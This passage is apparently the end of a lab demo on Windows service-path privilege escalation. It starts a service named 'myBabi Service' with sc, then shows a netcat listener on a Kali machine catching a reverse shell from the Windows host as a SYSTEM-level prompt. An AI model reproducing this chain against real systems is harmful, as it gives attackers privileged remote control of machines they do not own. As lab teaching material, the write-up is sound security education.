 Lab Demo

• Finally we start to run the application. It is not important for us to run the service, but going through the path is important.

C:\Users\Dhruv\Desktop>sc start "myBabi Service"

root@kali:~# nc -lvp 4545
listening on [any] 4545 ...
192.168.18.144: inverse host lookup failed: Unknown host
connect to [192.168.18.142] from (UNKNOWN) [192.168.18.144] 49859
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>